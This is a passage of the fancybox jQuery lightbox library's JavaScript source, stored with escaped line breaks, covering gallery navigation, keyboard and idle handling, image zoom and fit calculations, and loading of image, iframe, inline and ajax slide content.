handlers\r\n                        clickContent    : false,\r\n                        clickSlide      : false,\r\n                        clickOutside    : false,\r\n                        dblclickContent : false,\r\n                        dblclickSlide   : false,\r\n                        dblclickOutside : false\r\n                    });\r\n\r\n                }\r\n\r\n                // Step 4 - Add processed object to group\r\n                // ======================================\r\n\r\n                self.group.push( obj );\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Attach an event handler functions for:\r\n        //   - navigation buttons\r\n        //   - browser scrolling, resizing;\r\n        //   - focusing\r\n        //   - keyboard\r\n        //   - detect idle\r\n        // ======================================\r\n\r\n        addEvents : function() {\r\n            var self = this;\r\n\r\n            self.removeEvents();\r\n\r\n            // Make navigation elements clickable\r\n            self.$refs.container.on('click.fb-close', '[data-fancybox-close]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.close( e );\r\n\r\n            }).on( 'click.fb-prev touchend.fb-prev', '[data-fancybox-prev]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.previous();\r\n\r\n            }).on( 'click.fb-next touchend.fb-next', '[data-fancybox-next]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.next();\r\n\r\n            }).on( 'click.fb', '[data-fancybox-zoom]', function(e) {\r\n                // Click handler for zoom button\r\n                self[ self.isScaledDown() ? 'scaleToActual' : 'scaleToFit' ]();\r\n            });\r\n\r\n\r\n            // Handle page scrolling and browser resizing\r\n            $W.on('orientationchange.fb resize.fb', function(e) {\r\n\r\n                if ( e && e.originalEvent && e.originalEvent.type === \"resize\" ) {\r\n\r\n                    requestAFrame(function() {\r\n                        self.update();\r\n                    });\r\n\r\n                } else {\r\n\r\n                    self.$refs.stage.hide();\r\n\r\n                    setTimeout(function() {\r\n                        self.$refs.stage.show();\r\n\r\n                        self.update();\r\n                    }, 600);\r\n\r\n                }\r\n\r\n            });\r\n\r\n            // Trap keyboard focus inside of the modal, so the user does not accidentally tab outside of the modal\r\n            // (a.k.a. \"escaping the modal\")\r\n            $D.on('focusin.fb', function(e) {\r\n                var instance = $.fancybox ? $.fancybox.getInstance() : null;\r\n\r\n                if ( instance.isClosing || !instance.current || !instance.current.opts.trapFocus || $( e.target ).hasClass( 'fancybox-container' ) || $( e.target ).is( document ) ) {\r\n                    return;\r\n                }\r\n\r\n                if ( instance && $( e.target ).css( 'position' ) !== 'fixed' && !instance.$refs.container.has( e.target ).length ) {\r\n                    e.stopPropagation();\r\n\r\n                    instance.focus();\r\n\r\n                    // Sometimes page gets scrolled, set it back\r\n                    $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n                }\r\n            });\r\n\r\n\r\n            // Enable keyboard navigation\r\n            $D.on('keydown.fb', function (e) {\r\n                var current = self.current,\r\n                    keycode = e.keyCode || e.which;\r\n\r\n                if ( !current || !current.opts.keyboard ) {\r\n                    return;\r\n                }\r\n\r\n                if ( $(e.target).is('input') || $(e.target).is('textarea') ) {\r\n                    return;\r\n                }\r\n\r\n                // Backspace and Esc keys\r\n                if ( keycode === 8 || keycode === 27 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.close( e );\r\n\r\n                    return;\r\n                }\r\n\r\n                // Left arrow and Up arrow\r\n                if ( keycode === 37 || keycode === 38 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.previous();\r\n\r\n                    return;\r\n                }\r\n\r\n                // Righ arrow and Down arrow\r\n                if ( keycode === 39 || keycode === 40 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.next();\r\n\r\n                    return;\r\n                }\r\n\r\n                self.trigger('afterKeydown', e, keycode);\r\n            });\r\n\r\n\r\n            // Hide controls after some inactivity period\r\n            if ( self.group[ self.currIndex ].opts.idleTime ) {\r\n                self.idleSecondsCounter = 0;\r\n\r\n                $D.on('mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle', function(e) {\r\n                    self.idleSecondsCounter = 0;\r\n\r\n                    if ( self.isIdle ) {\r\n                        self.showControls();\r\n                    }\r\n\r\n                    self.isIdle = false;\r\n                });\r\n\r\n                self.idleInterval = window.setInterval(function() {\r\n                    self.idleSecondsCounter++;\r\n\r\n                    if ( self.idleSecondsCounter >= self.group[ self.currIndex ].opts.idleTime ) {\r\n                        self.isIdle = true;\r\n                        self.idleSecondsCounter = 0;\r\n\r\n                        self.hideControls();\r\n                    }\r\n\r\n                }, 1000);\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Remove events added by the core\r\n        // ===============================\r\n\r\n        removeEvents : function() {\r\n            var self = this;\r\n\r\n            $W.off( 'orientationchange.fb resize.fb' );\r\n            $D.off( 'focusin.fb keydown.fb .fb-idle' );\r\n\r\n            this.$refs.container.off( '.fb-close .fb-prev .fb-next' );\r\n\r\n            if ( self.idleInterval ) {\r\n                window.clearInterval( self.idleInterval );\r\n\r\n                self.idleInterval = null;\r\n            }\r\n        },\r\n\r\n\r\n        // Change to previous gallery item\r\n        // ===============================\r\n\r\n        previous : function( duration ) {\r\n            return this.jumpTo( this.currPos - 1, duration );\r\n        },\r\n\r\n\r\n        // Change to next gallery item\r\n        // ===========================\r\n\r\n        next : function( duration ) {\r\n            return this.jumpTo( this.currPos + 1, duration );\r\n        },\r\n\r\n\r\n        // Switch to selected gallery item\r\n        // ===============================\r\n\r\n        jumpTo : function ( pos, duration, slide ) {\r\n            var self = this,\r\n                firstRun,\r\n                loop,\r\n                current,\r\n                previous,\r\n                canvasWidth,\r\n                currentPos,\r\n                transitionProps;\r\n\r\n            var groupLen = self.group.length;\r\n\r\n            if ( self.isSliding || self.isClosing || ( self.isAnimating && self.firstRun ) ) {\r\n                return;\r\n            }\r\n\r\n            pos  = parseInt( pos, 10 );\r\n            loop = self.current ? self.current.opts.loop : self.opts.loop;\r\n\r\n            if ( !loop && ( pos < 0 || pos >= groupLen ) ) {\r\n                return false;\r\n            }\r\n\r\n            firstRun = self.firstRun = ( self.firstRun === null );\r\n\r\n            if ( groupLen < 2 && !firstRun && !!self.isSliding ) {\r\n                return;\r\n            }\r\n\r\n            previous = self.current;\r\n\r\n            self.prevIndex = self.currIndex;\r\n            self.prevPos   = self.currPos;\r\n\r\n            // Create slides\r\n            current = self.createSlide( pos );\r\n\r\n            if ( groupLen > 1 ) {\r\n                if ( loop || current.index > 0 ) {\r\n                    self.createSlide( pos - 1 );\r\n                }\r\n\r\n                if ( loop || current.index < groupLen - 1 ) {\r\n                    self.createSlide( pos + 1 );\r\n                }\r\n            }\r\n\r\n            self.current   = current;\r\n            self.currIndex = current.index;\r\n            self.currPos   = current.pos;\r\n\r\n            self.trigger( 'beforeShow', firstRun );\r\n\r\n            self.updateControls();\r\n\r\n            currentPos = $.fancybox.getTranslate( current.$slide );\r\n\r\n            current.isMoved        = ( currentPos.left !== 0 || currentPos.top !== 0 ) && !current.$slide.hasClass( 'fancybox-animated' );\r\n            current.forcedDuration = undefined;\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                current.forcedDuration = duration;\r\n            } else {\r\n                duration = current.opts[ firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n            }\r\n\r\n            duration = parseInt( duration, 10 );\r\n\r\n            // Fresh start - reveal container, current slide and start loading content\r\n            if ( firstRun ) {\r\n\r\n                if ( current.opts.animationEffect && duration ) {\r\n                    self.$refs.container.css( 'transition-duration', duration + 'ms' );\r\n                }\r\n\r\n                self.$refs.container.removeClass( 'fancybox-is-hidden' );\r\n\r\n                forceRedraw( self.$refs.container );\r\n\r\n                self.$refs.container.addClass( 'fancybox-is-open' );\r\n\r\n                // Make first slide visible (to display loading icon, if needed)\r\n                current.$slide.addClass( 'fancybox-slide--current' );\r\n\r\n                self.loadSlide( current );\r\n\r\n                self.preload();\r\n\r\n                return;\r\n            }\r\n\r\n            // Clean up\r\n            $.each(self.slides, function( index, slide ) {\r\n                $.fancybox.stop( slide.$slide );\r\n            });\r\n\r\n            // Make current that slide is visible even if content is still loading\r\n            current.$slide.removeClass( 'fancybox-slide--next fancybox-slide--previous' ).addClass( 'fancybox-slide--current' );\r\n\r\n            // If slides have been dragged, animate them to correct position\r\n            if ( current.isMoved ) {\r\n                canvasWidth = Math.round( current.$slide.width() );\r\n\r\n                $.each(self.slides, function( index, slide ) {\r\n                    var pos = slide.pos - current.pos;\r\n\r\n                    $.fancybox.animate( slide.$slide, {\r\n                        top  : 0,\r\n                        left : ( pos * canvasWidth ) + ( pos * slide.opts.gutter )\r\n                    }, duration, function() {\r\n\r\n                        slide.$slide.removeAttr('style').removeClass( 'fancybox-slide--next fancybox-slide--previous' );\r\n\r\n                        if ( slide.pos === self.currPos ) {\r\n                            current.isMoved = false;\r\n\r\n                            self.complete();\r\n                        }\r\n                    });\r\n                });\r\n\r\n            } else {\r\n                self.$refs.stage.children().removeAttr( 'style' );\r\n            }\r\n\r\n            // Start transition that reveals current content\r\n            // or wait when it will be loaded\r\n\r\n            if ( current.isLoaded ) {\r\n                self.revealContent( current );\r\n\r\n            } else {\r\n                self.loadSlide( current );\r\n            }\r\n\r\n            self.preload();\r\n\r\n            if ( previous.pos === current.pos ) {\r\n                return;\r\n            }\r\n\r\n            // Handle previous slide\r\n            // =====================\r\n\r\n            transitionProps = 'fancybox-slide--' + ( previous.pos > current.pos ? 'next' : 'previous' );\r\n\r\n            previous.$slide.removeClass( 'fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous' );\r\n\r\n            previous.isComplete = false;\r\n\r\n            if ( !duration || ( !current.isMoved && !current.opts.transitionEffect ) ) {\r\n                return;\r\n            }\r\n\r\n            if ( current.isMoved ) {\r\n                previous.$slide.addClass( transitionProps );\r\n\r\n            } else {\r\n\r\n                transitionProps = 'fancybox-animated ' + transitionProps + ' fancybox-fx-' + current.opts.transitionEffect;\r\n\r\n                $.fancybox.animate( previous.$slide, transitionProps, duration, function() {\r\n                    previous.$slide.removeClass( transitionProps ).removeAttr( 'style' );\r\n                });\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create new \"slide\" element\r\n        // These are gallery items  that are actually added to DOM\r\n        // =======================================================\r\n\r\n        createSlide : function( pos ) {\r\n\r\n            var self = this;\r\n            var $slide;\r\n            var index;\r\n\r\n            index = pos % self.group.length;\r\n            index = index < 0 ? self.group.length + index : index;\r\n\r\n            if ( !self.slides[ pos ] && self.group[ index ] ) {\r\n                $slide = $('<div class=\"fancybox-slide\"></div>').appendTo( self.$refs.stage );\r\n\r\n                self.slides[ pos ] = $.extend( true, {}, self.group[ index ], {\r\n                    pos      : pos,\r\n                    $slide   : $slide,\r\n                    isLoaded : false,\r\n                });\r\n\r\n                self.updateSlide( self.slides[ pos ] );\r\n            }\r\n\r\n            return self.slides[ pos ];\r\n        },\r\n\r\n\r\n        // Scale image to the actual size of the image\r\n        // ===========================================\r\n\r\n        scaleToActual : function( x, y, duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var imgPos, posX, posY, scaleX, scaleY;\r\n\r\n            var canvasWidth  = parseInt( current.$slide.width(), 10 );\r\n            var canvasHeight = parseInt( current.$slide.height(), 10 );\r\n\r\n            var newImgWidth  = current.width;\r\n            var newImgHeight = current.height;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            x = x === undefined ? canvasWidth  * 0.5  : x;\r\n            y = y === undefined ? canvasHeight * 0.5  : y;\r\n\r\n            imgPos = $.fancybox.getTranslate( $what );\r\n\r\n            scaleX  = newImgWidth  / imgPos.width;\r\n            scaleY  = newImgHeight / imgPos.height;\r\n\r\n            // Get center position for original image\r\n            posX = ( canvasWidth * 0.5  - newImgWidth * 0.5 );\r\n            posY = ( canvasHeight * 0.5 - newImgHeight * 0.5 );\r\n\r\n            // Make sure image does not move away from edges\r\n            if ( newImgWidth > canvasWidth ) {\r\n                posX = imgPos.left * scaleX - ( ( x * scaleX ) - x );\r\n\r\n                if ( posX > 0 ) {\r\n                    posX = 0;\r\n                }\r\n\r\n                if ( posX <  canvasWidth - newImgWidth ) {\r\n                    posX = canvasWidth - newImgWidth;\r\n                }\r\n            }\r\n\r\n            if ( newImgHeight > canvasHeight) {\r\n                posY = imgPos.top  * scaleY - ( ( y * scaleY ) - y );\r\n\r\n                if ( posY > 0 ) {\r\n                    posY = 0;\r\n                }\r\n\r\n                if ( posY <  canvasHeight - newImgHeight ) {\r\n                    posY = canvasHeight - newImgHeight;\r\n                }\r\n            }\r\n\r\n            self.updateCursor( newImgWidth, newImgHeight );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : posY,\r\n                left   : posX,\r\n                scaleX : scaleX,\r\n                scaleY : scaleY\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n            // Stop slideshow\r\n            if ( self.SlideShow && self.SlideShow.isActive ) {\r\n                self.SlideShow.stop();\r\n            }\r\n        },\r\n\r\n\r\n        // Scale image to fit inside parent element\r\n        // ========================================\r\n\r\n        scaleToFit : function( duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n            var end;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            end = self.getFitPos( current );\r\n\r\n            self.updateCursor( end.width, end.height );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : end.top,\r\n                left   : end.left,\r\n                scaleX : end.width  / $what.width(),\r\n                scaleY : end.height / $what.height()\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n        },\r\n\r\n        // Calculate image size to fit inside viewport\r\n        // ===========================================\r\n\r\n        getFitPos : function( slide ) {\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            var imgWidth  = slide.width;\r\n            var imgHeight = slide.height;\r\n\r\n            var margin = slide.opts.margin;\r\n\r\n            var canvasWidth, canvasHeight, minRatio, width, height;\r\n\r\n            if ( !$what || !$what.length || ( !imgWidth && !imgHeight) ) {\r\n                return false;\r\n            }\r\n\r\n            // Convert \"margin to CSS style: [ top, right, bottom, left ]\r\n            if ( $.type( margin ) === \"number\" ) {\r\n                margin = [ margin, margin ];\r\n            }\r\n\r\n            if ( margin.length == 2 ) {\r\n                margin = [ margin[0], margin[1], margin[0], margin[1] ];\r\n            }\r\n\r\n            // We can not use $slide width here, because it can have different diemensions while in transiton\r\n            canvasWidth  = parseInt( self.$refs.stage.width(), 10 )  - ( margin[ 1 ] + margin[ 3 ] );\r\n            canvasHeight = parseInt( self.$refs.stage.height(), 10 ) - ( margin[ 0 ] + margin[ 2 ] );\r\n\r\n            minRatio = Math.min(1, canvasWidth / imgWidth, canvasHeight / imgHeight );\r\n\r\n            width  = Math.floor( minRatio * imgWidth );\r\n            height = Math.floor( minRatio * imgHeight );\r\n\r\n            // Use floor rounding to make sure it really fits\r\n            return {\r\n                top    : Math.floor( ( canvasHeight - height ) * 0.5 ) + margin[ 0 ],\r\n                left   : Math.floor( ( canvasWidth  - width )  * 0.5 ) + margin[ 3 ],\r\n                width  : width,\r\n                height : height\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Update position and content of all slides\r\n        // =========================================\r\n\r\n        update : function() {\r\n\r\n            var self = this;\r\n\r\n            $.each( self.slides, function( key, slide ) {\r\n                self.updateSlide( slide );\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Update slide position and scale content to fit\r\n        // ==============================================\r\n\r\n        updateSlide : function( slide ) {\r\n\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            if ( $what && ( slide.width || slide.height ) ) {\r\n                self.isAnimating = false;\r\n                \r\n                $.fancybox.stop( $what );\r\n\r\n                $.fancybox.setTranslate( $what, self.getFitPos( slide ) );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.updateCursor();\r\n                }\r\n            }\r\n\r\n            slide.$slide.trigger( 'refresh' );\r\n\r\n            self.trigger( 'onUpdate', slide );\r\n\r\n        },\r\n\r\n        // Update cursor style depending if content can be zoomed\r\n        // ======================================================\r\n\r\n        updateCursor : function( nextWidth, nextHeight ) {\r\n\r\n            var self = this;\r\n            var isScaledDown;\r\n\r\n            var $container = self.$refs.container.removeClass( 'fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut' );\r\n\r\n            if ( !self.current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( self.isZoomable() ) {\r\n\r\n                $container.addClass( 'fancybox-is-zoomable' );\r\n\r\n                if ( nextWidth !== undefined && nextHeight !== undefined ) {\r\n                    isScaledDown = nextWidth < self.current.width && nextHeight < self.current.height;\r\n\r\n                } else {\r\n                    isScaledDown = self.isScaledDown();\r\n                }\r\n\r\n                if ( isScaledDown ) {\r\n\r\n                    // If image is scaled down, then, obviously, it can be zoomed to full size\r\n                    $container.addClass( 'fancybox-can-zoomIn' );\r\n\r\n                } else {\r\n\r\n                    if ( self.current.opts.touch ) {\r\n\r\n                        // If image size ir largen than available available and touch module is not disable,\r\n                        // then user can do panning\r\n                        $container.addClass( 'fancybox-can-drag' );\r\n\r\n                    } else {\r\n                        $container.addClass( 'fancybox-can-zoomOut' );\r\n                    }\r\n\r\n                }\r\n\r\n            } else if ( self.current.opts.touch ) {\r\n                $container.addClass( 'fancybox-can-drag' );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Check if current slide is zoomable\r\n        // ==================================\r\n\r\n        isZoomable : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var fitPos;\r\n\r\n            if ( !current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            // Assume that slide is zoomable if\r\n            //   - image is loaded successfuly\r\n            //   - click action is \"zoom\"\r\n            //   - actual size of the image is smaller than available area\r\n            if ( current.type === 'image' && current.isLoaded && !current.hasError &&\r\n                ( current.opts.clickContent === 'zoom' || ( $.isFunction( current.opts.clickContent ) && current.opts.clickContent( current ) ===  \"zoom\" ) )\r\n            ) {\r\n\r\n                fitPos = self.getFitPos( current );\r\n\r\n                if ( current.width > fitPos.width || current.height > fitPos.height ) {\r\n                    return true;\r\n                }\r\n\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Check if current image dimensions are smaller than actual\r\n        // =========================================================\r\n\r\n        isScaledDown : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = $.fancybox.getTranslate( $what );\r\n                rez = rez.width < current.width || rez.height < current.height;\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Check if image dimensions exceed parent element\r\n        // ===============================================\r\n\r\n        canPan : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = self.getFitPos( current );\r\n                rez = Math.abs( $what.width() - rez.width ) > 1  || Math.abs( $what.height() - rez.height ) > 1;\r\n\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Load content into the slide\r\n        // ===========================\r\n\r\n        loadSlide : function( slide ) {\r\n\r\n            var self = this, type, $slide;\r\n            var ajaxLoad;\r\n\r\n            if ( slide.isLoading ) {\r\n                return;\r\n            }\r\n\r\n            if ( slide.isLoaded ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = true;\r\n\r\n            self.trigger( 'beforeLoad', slide );\r\n\r\n            type   = slide.type;\r\n            $slide = slide.$slide;\r\n\r\n            $slide\r\n                .off( 'refresh' )\r\n                .trigger( 'onReset' )\r\n                .addClass( 'fancybox-slide--' + ( type || 'unknown' ) )\r\n                .addClass( slide.opts.slideClass );\r\n\r\n            // Create content depending on the type\r\n\r\n            switch ( type ) {\r\n\r\n                case 'image':\r\n\r\n                    self.setImage( slide );\r\n\r\n                break;\r\n\r\n                case 'iframe':\r\n\r\n                    self.setIframe( slide );\r\n\r\n                break;\r\n\r\n                case 'html':\r\n\r\n                    self.setContent( slide, slide.src || slide.content );\r\n\r\n                break;\r\n\r\n                case 'inline':\r\n\r\n                    if ( $( slide.src ).length ) {\r\n                        self.setContent( slide, $( slide.src ) );\r\n\r\n                    } else {\r\n                        self.setError( slide );\r\n                    }\r\n\r\n                break;\r\n\r\n                case 'ajax':\r\n\r\n                    self.showLoading( slide );\r\n\r\n                    ajaxLoad = $.ajax( $.extend( {}, slide.opts.ajax.settings, {\r\n                        url : slide.src,\r\n                        success : function ( data, textStatus ) {\r\n\r\n                            if ( textStatus === 'success' ) {\r\n                                self.setContent( slide, data );\r\n                            }\r\n\r\n                        },\r\n                        error : function ( jqXHR, textStatus ) {\r\n\r\n                            if ( jqXHR && textStatus !== 'abort' ) {\r\n                                self.setError( slide );\r\n                            }\r\n\r\n                        }\r\n                    }));\r\n\r\n                    $slide.one( 'onReset', function () {\r\n                        ajaxLoad.abort();\r\n                    });\r\n\r\n                break;\r\n\r\n                default:\r\n\r\n                    self.setError( slide );\r\n\r\n                break;\r\n\r\n            }\r\n\r\n            return true;\r\n\r\n        },\r\n\r\n\r\n        // Use thumbnail image, if possible\r\n        // ================================\r\n\r\n        setImage : function( slide ) {\r\n\r\n            var self   = this;\r\n            var srcset = slide.opts.srcset || slide.opts.image.srcset;\r\n\r\n            var found, temp, pxRatio, windowWidth;\r\n\r\n            // If we have \"srcset\", then we need to find matching \"src\" value.\r\n            // This is necessary, because when you set an src attribute, the browser will preload the image\r\n            // before any javascript or even CSS is applied.\r\n            if ( srcset ) {\r\n                pxRatio     = window.devicePixelRatio || 1;\r\n                windowWidth = window.innerWidth  * pxRatio;\r\n\r\n                temp = srcset.split(',').map(function ( el ) {\r\n            \t\tvar ret = {};\r\n\r\n            \t\tel.trim().split(/\\s+/).forEach(function ( el, i ) {\r\n                        var value = parseInt( el.substring(0, el.length - 1), 10 );\r\n\r\n            \t\t\tif ( i === 0 ) {\r\n            \t\t\t\treturn ( ret.url = el );\r\n            \t\t\t}\r\n\r\n                        if ( value ) {\r\n                            ret.value   = value;\r\n                            ret.postfix = el[ el.length - 1 ];\r\n                        }\r\n\r\n            \t\t});\r\n\r\n            \t\treturn ret;\r\n            \t});\r\n\r\n                // Sort by value\r\n                temp.sort(function (a, b) {\r\n                  return a.value - b.value;\r\n                });\r\n\r\n                // Ok, now we have an array of all srcset values\r\n                for ( var j = 0; j < temp.length; j++ ) {\r\n                    var el = temp[ j ];\r\n\r\n                    if ( ( el.postfix === 'w' && el.value >= windowWidth ) || ( el.postfix === 'x' && el.value >= pxRatio ) ) {\r\n                        found = el;\r\n                        break;\r\n                    }\r\n                }\r\n\r\n                // If not found, take the last one\r\n                if ( !found && temp.length ) {\r\n                    found = temp[ temp.length - 1 ];\r\n                }\r\n\r\n                if ( found ) {\r\n                    slide.src = found.url;\r\n\r\n                    // If we have default width/height values, we can calculate height for matching source\r\n                    if ( slide.width && slide.height && found.postfix == 'w' ) {\r\n                        slide.height = ( slide.width / slide.height ) * found.value;\r\n                        slide.width  = found.value;\r\n                    }\r\n                }\r\n            }\r\n\r\n            // This will be wrapper containing both ghost and actual image\r\n            slide.$content = $('<div class=\"fancybox-image-wrap\"></div>')\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .appendTo( slide.$slide );\r\n\r\n\r\n            // If we have a thumbnail, we can display it while actual image is loading\r\n            // Users will not stare at black screen and actual image will appear gradually\r\n            if ( slide.opts.preload !== false && slide.opts.width && slide.opts.height && ( slide.opts.thumb || slide.opts.$thumb ) ) {\r\n\r\n                slide.width  = slide.opts.width;\r\n                slide.height = slide.opts.height;\r\n\r\n                slide.$ghost = $('<img />')\r\n                    .one('error', function() {\r\n\r\n                        $(this).remove();\r\n\r\n                        slide.$ghost = null;\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .one('load', function() {\r\n\r\n                        self.afterLoad( slide );\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .addClass( 'fancybox-image' )\r\n                    .appendTo( slide.$content )\r\n                    .attr( 'src', slide.opts.thumb || slide.opts.$thumb.attr( 'src' ) );\r\n\r\n            } else {\r\n\r\n                self.setBigImage( slide );\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create full-size image\r\n        // ======================\r\n\r\n        setBigImage : function ( slide ) {\r\n            var self = this;\r\n            var $img = $('<img />');\r\n\r\n            slide.$image = $img\r\n                .one('error', function() {\r\n\r\n                    self.setError( slide );\r\n\r\n                })\r\n                .one('load', function() {\r\n\r\n                    // Clear timeout that checks if loading icon needs to be displayed\r\n                    clearTimeout( slide.timouts );\r\n\r\n                    slide.timouts = null;\r\n\r\n                    if ( self.isClosing ) {\r\n                        return;\r\n                    }\r\n\r\n                    slide.width  = this.naturalWidth;\r\n                    slide.height = this.naturalHeight;\r\n\r\n                    if ( slide.opts.image.srcset ) {\r\n                        $img.attr( 'sizes', '100vw' ).attr( 'srcset', slide.opts.image.srcset );\r\n                    }\r\n\r\n                    self.hideLoading( slide );\r\n\r\n                    if ( slide.$ghost ) {\r\n\r\n                        slide.timouts = setTimeout(function() {\r\n                            slide.timouts = null;\r\n\r\n                            slide.$ghost.hide();\r\n\r\n                        }, Math.min( 300, Math.max( 1000, slide.height / 1600 ) ) );\r\n\r\n                    } else {\r\n                        self.afterLoad( slide );\r\n                    }\r\n\r\n                })\r\n                .addClass( 'fancybox-image' )\r\n                .attr('src', slide.src)\r\n                .appendTo( slide.$content );\r\n\r\n            if ( ( $img[0].complete || $img[0].readyState == \"complete\" ) && $img[0].naturalWidth && $img[0].naturalHeight ) {\r\n                  $img.trigger( 'load' );\r\n\r\n            } else if( $img[0].error ) {\r\n                 $img.trigger( 'error' );\r\n\r\n            } else {\r\n\r\n                slide.timouts = setTimeout(function() {\r\n                    if ( !$img[0].complete && !slide.hasError ) {\r\n                        self.showLoading( slide );\r\n                    }\r\n\r\n                }, 100);\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create iframe wrapper, iframe and bindings\r\n        // ==========================================\r\n\r\n        setIframe : function( slide ) {\r\n            var self\t= this,\r\n                opts    = slide.opts.iframe,\r\n                $slide\t= slide.$slide,\r\n                $iframe;\r\n\r\n            slide.$content = $('<div class=\"fancybox-content' + ( opts.preload ? ' fancybox-is-hidden' : '' ) + '\"></div>')\r\n                .css( opts.css )\r\n                .appendTo( $slide );\r\n\r\n            $iframe = $( opts.tpl.replace(/\\{rnd\\}/g, new Date().getTime()) )\r\n                .attr( opts.attr )\r\n                .appendTo( slide.$content );\r\n\r\n            if ( opts.preload ) {\r\n\r\n                self.showLoading( slide );\r\n\r\n                // Unfortunately, it is not always possible to determine if iframe is successfully loaded\r\n                // (due to browser security policy)\r\n\r\n                $iframe.on('load.fb error.fb', function(e) {\r\n                    this.isReady = 1;\r\n\r\n                    slide.$slide.trigger( 'refresh' );\r\n\r\n                    self.afterLoad( slide );\r\n                });\r\n\r\n                // Recalculate iframe content size\r\n                // ===============================\r\n\r\n                $slide.on('refresh.fb', function() {\r\n                    var $wrap = slide.$content,\r\n                        frameWidth  = opts.css.width,\r\n                        frameHeight = opts.css.height,\r\n                        scrollWidth,\r\n                        $contents,\r\n                        $body;\r\n\r\n                    if ( $iframe[0].isReady !== 1 ) {\r\n                        return;\r\n                    }\r\n\r\n                    // Check if content is accessible,\r\n                    // it will fail if frame is not with the same origin\r\n\r\n                    try {\r\n                        $contents = $iframe.contents();\r\n                        $body     = $contents.find('body');\r\n\r\n                    } catch (ignore) {}\r\n\r\n                    // Calculate dimensions for the wrapper\r\n                    if ( $body && $body.length ) {\r\n\r\n                        if ( frameWidth === undefined ) {\r\n                            scrollWidth = $iframe[0].contentWindow.document.documentElement.scrollWidth;\r\n\r\n                            frameWidth = Math.ceil( $body.outerWidth(true) + ( $wrap.width() - scrollWidth ) );\r\n                            frameWidth += $wrap.outerWidth() - $wrap.innerWidth();\r\n                        }\r\n\r\n                        if ( frameHeight === undefined ) {\r\n                            frameHeight = Math.ceil( $body.outerHeight(true) );\r\n                            frameHeight += $wrap.outerHeight() - $wrap.innerHeight();\r\n                        }\r\n\r\n                        // Resize wrapper to fit iframe content\r\n                        if ( frameWidth ) {\r\n                            $wrap.width( frameWidth );\r\n                        }\r\n\r\n                        if ( frameHeight ) {\r\n                            $wrap.height( frameHeight );\r\n                        }\r\n                    }\r\n\r\n                    $wrap.removeClass( 'fancybox-is-hidden' );\r\n\r\n                });\r\n\r\n            } else {\r\n\r\n                this.afterLoad( slide );\r\n\r\n            }\r\n\r\n            $iframe.attr( 'src', slide.src );\r\n\r\n            if ( slide.opts.smallBtn === true ) {\r\n                slide.$content.prepend( self.translate( slide, slide.opts.btnTpl.smallBtn ) );\r\n            }\r\n\r\n            // Remove iframe if closing or changing gallery item\r\n            $slide.one( 'onReset', function () {\r\n\r\n                // This helps IE not to throw errors when closing\r\n                try {\r\n\r\n                    $( this ).find( 'iframe' ).hide().attr( 'src', '//about:blank' );\r\n\r\n                } catch ( ignore ) {}\r\n\r\n                $( this ).empty();\r\n\r\n                slide.isLoaded = false;\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Wrap and append content to the slide\r\n        // ======================================\r\n\r\n        setContent : function ( slide, content ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            self.hideLoading( slide );\r\n\r\n            